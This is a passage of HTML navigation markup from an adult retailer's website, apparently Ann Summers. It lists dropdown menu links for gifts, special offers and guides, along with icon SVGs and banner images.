      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

